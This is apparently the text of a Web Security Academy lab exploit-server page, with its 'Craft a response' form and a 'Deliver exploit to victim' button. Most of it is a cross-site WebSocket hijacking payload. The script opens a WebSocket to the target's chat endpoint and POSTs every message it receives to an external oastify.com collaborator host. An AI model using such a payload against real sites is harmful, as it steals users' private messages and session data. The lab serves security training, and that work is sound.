 https://exploit-0a3300ee03395cee80a4258f01a5006d.exploit-server.net/
Burp
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a3300ee03395cee80a4258f01a5006d.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
var ws = new WebSocket('wss://0a250050034f5c9680c526690020000f.web-security-academy.net/chat');
ws.onopen = function() {
ws.send("READY");
};
ws.onmessage = function(event) {
fetch('https://1sulod9z9mjz93krf4w3vhw79yfp3hr6.oastify.com', {
method: 'POST',
mode: 'no-cors',
body: event.data
});
};
</script>
Store
View exploit
Deliver exploit to victim
Access log